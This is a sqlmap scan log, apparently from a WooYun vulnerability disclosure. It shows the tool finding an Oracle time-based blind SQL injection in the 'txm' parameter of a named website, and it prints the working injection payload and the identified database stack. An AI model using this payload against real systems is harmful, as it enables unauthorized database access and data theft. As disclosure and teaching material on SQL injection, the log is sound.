 {1.0-dev-nongit-20150818}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:46:02
[14:46:03] [INFO] testing connection to the target URL
[14:46:03] [INFO] testing if the target URL is stable
[14:46:04] [INFO] target URL is stable
[14:46:04] [INFO] testing if GET parameter 'txm' is dynamic
[14:46:04] [WARNING] GET parameter 'txm' does not appear dynamic
[14:46:04] [WARNING] heuristic (basic) test shows that GET parameter 'txm' might
not be injectable
[14:46:04] [INFO] testing for SQL injection on GET parameter 'txm'
[14:46:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:46:05] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[14:46:06] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[14:46:06] [WARNING] time-based comparison requires larger statistical model, pl
ease wait........
[14:46:07] [INFO] testing 'Oracle AND time-based blind'
[14:46:18] [INFO] GET parameter 'txm' seems to be 'Oracle AND time-based blind'
injectable
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n] Y
[14:46:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:46:18] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:46:20] [INFO] checking if the injection point on GET parameter 'txm' is a fa
lse positive
GET parameter 'txm' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 66 HTTP(s) re
quests:
---
Parameter: txm (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: txm=3333333' AND 8520=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(79)||
CHR(78)||CHR(72),5) AND 'wYwm'='wYwm&name=wangwu
---
[14:46:42] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:46:42] [INFO] fetched data logged to text files under
ap\output\www.nbdyyy.com'
www.wooyun.org